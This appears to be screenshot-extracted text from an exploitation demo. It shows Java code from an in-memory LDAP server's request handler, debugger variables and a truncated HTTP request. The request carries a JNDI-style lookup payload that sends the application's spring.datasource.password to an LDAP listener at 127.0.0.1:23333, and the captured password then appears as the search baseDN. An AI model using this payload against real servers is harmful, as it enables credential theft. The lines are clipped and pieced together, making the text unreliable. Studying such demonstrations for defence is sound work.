 public LDAPMessage processSearchRequest(int messageID, SearchRequestProtocolOp request, List<
return this.requestHandler.processSearchRequest(messageID, request, controls); messageID
}
public void processUnbindRequest(int messageID, UnbindRequestProtocolOp request, List<Control
this.requestHandler.processUnbindRequest(messageID, request, controls);
}
}
StartTLSRequestHandler › processSearchRequest()
Variables
ener)
this = {StartTLSRequestHandler@1450}
messageID = 2
request = {SearchRequestProtocolOp@1452} "SearchRequestProtocolOp(baseDN='!@#qwe123', scope='BASE', derefPolicy='ALWAYS', sizeLin
controls = {Collections$UnmodifiableRandomAccessList@1453} size = 1
this.requestHandler = {InMemoryOperationInterceptorRequestHandler@1451}
/127.0.0.1:8888/a HTTP/1.1
.0.1:8888
" Not A;Brand";v="99", "Chromium";v="90"
obile: ?0
ecure-Requests: 1
Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:90.0) Gecko/20100101 Firefox
pplication/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
/signed-exchange;v=b3;q=0.9
ite: none
ode: navigate
ser: ?1
est: document
ding: gzip, deflate
uage: pt-BR,pt;q=0.9,en;q=0.8
close
e: application/x-www-form-urlencoded
gth: 81
ap://127.0.0.1:23333/${bundle:application:spring.datasource.password}}